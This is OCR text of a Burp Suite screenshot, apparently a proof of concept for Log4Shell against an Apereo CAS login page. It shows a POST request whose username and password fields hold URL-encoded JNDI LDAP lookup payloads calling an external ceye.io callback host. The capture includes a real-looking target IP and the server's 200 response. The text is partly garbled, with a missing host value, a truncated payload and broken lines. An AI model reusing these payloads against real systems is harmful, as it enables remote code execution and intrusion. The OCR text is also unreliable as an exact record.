 ID Name Remote Addr
295384922 apereo_tes
Burp Suite Professional v2.1.06 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /cas/login HTTP/1.1
Host: 8080
Content-Length: 1384
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http:/ :8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.55 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://106.53.141.62:8080/cas/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: xxx
Connection: close
username=%24%7Bjndi%3Aldap%3A%2F%2Fapereo_test.jm16t0.ceye.io%7D&password=
%24%7Bjndi%3Aldap%3A%2F%2Fapereo_test .io%7D&lt=LT-32-0b7gww7IZ
o6Qcm3SftQ1e0kmgdP1rV-cas01.example.org&execution=5d8eec0b-06dc-4121-81c7-
b1ad63dd7c8e_AAAAIgAAABDkPSQ9dwEJi%2BcrYR7xyGTPAAAABmFlczEyOLeqpOjXwhh3Z7K
gdFl7LAcGEvfeJvKQ88rhsOGlfdEvL8E2bN3%2B1IFBw3wmltVQ%2FIg9J25E%2B1LGabz%2B2
B6he8ahWPt5avt981Blr9F2lhoAucRaBDo5z1YtgkAIcBZOikJQNqCE1DtvO8y0wFk9dsA2QQ0
Targ
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Set-Cookie: JSESSIONID=03A46F8ED4B3C9D19E0B2
HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Length: 7527
Date: Tue, 14 Dec 2021 05:40:38 GMT
Connection: close
<!DOCTYPE html>
<html lang="en">